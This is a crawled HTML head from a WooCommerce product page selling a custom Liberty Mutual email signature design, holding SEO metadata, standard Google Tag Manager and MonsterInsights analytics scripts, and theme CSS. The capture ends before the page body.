

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agentstore.com/product/liberty-mutual-email-signature/
body_size: 95558
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liberty Mutual Email Signature | BRANDco.</title>
	<meta name="description" content="Give everyone on your team a custom-branded email signature for a consistent, professional, high-impact business image. PLEASE NOTE: Once you purchase the signature, you will get an email from one of our designers so they can begin the design process with you!" />
	<link rel="canonical" href="https://store.emailsignatures.com/product/liberty-mutual-email-signature/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/","url":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/","name":"Liberty Mutual Email Signature | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/#primaryimage"},"image":{"@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/#primaryimage"},"thumbnailUrl":"https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png","breadcrumb":{"@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/#primaryimage","url":"https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png","contentUrl":"https://agentstore.com/wp-content/uploads/2021/12/AdditionalUser_GraphicIcon.png","width":1271,"height":1275},{"@type":"BreadcrumbList","@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Liberty Mutual Email Signature"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="79.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/agentstore.com\/product\/liberty-mutual-email-signature\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=22012026032339' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
